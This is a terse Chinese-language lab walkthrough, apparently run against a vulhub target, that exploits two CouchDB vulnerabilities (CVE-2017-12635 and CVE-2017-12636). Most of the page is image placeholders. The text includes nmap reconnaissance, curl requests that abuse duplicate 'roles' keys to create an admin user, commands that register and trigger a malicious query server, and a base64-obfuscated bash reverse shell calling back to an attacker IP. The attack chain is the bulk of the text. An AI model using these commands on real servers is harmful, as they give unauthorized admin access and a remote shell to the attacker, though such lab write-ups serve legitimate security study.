



(CVE-2017-12636)(CVE-2017-12635)



Couchdb 任意命令执行漏洞(CVE-2017-12636)


信息收集:nmap -p 5984 192.168.85.130 -sV








渗透测试使用的是两种方式:第一种:通过抓包进行测试;第二种:通过curl命令行进行测试


curl -X PUT ‘http://192.168.85.130:5984/_users/org.couchdb.user:vulhub‘ -d ‘{“type”:”user”, “name”:”vulhub”,”roles”:[“_admin”],”password”:”vulhub”}’


curl -X PUT ‘http://192.168.85.130:5984/_users/org.couchdb.user:vulhub‘ -d ‘{“type”:”user”, “name”:”vulhub”,”roles”:[“_admin”],”roles”:[“”],”password”:”vulhub”}’


“bash -c ‘{echo,c2ggLWkgPiYgL2Rldi90Y3AvMTkyLjE2OC44NS4xMjgvODg0MyAwPiYx}|{base64,-d}|{bash,-i}'”


curl -X PUT ‘http://chen:chen@192.168.85.130:5984/_config/query_servers/cmd‘ -d ‘@shell.txt’

curl -X POST ‘http://chen:chen@192.168.85.130:5984/passwd/_temp_view?limit=10‘ -d ‘{“language”:”cmd”,”map”:””}’ -H ‘Content-Type:application/json’




Couchdb 垂直权限绕过漏洞(CVE-2017-12635)
信息收集:nmap -p 5984 192.168.85.130 -A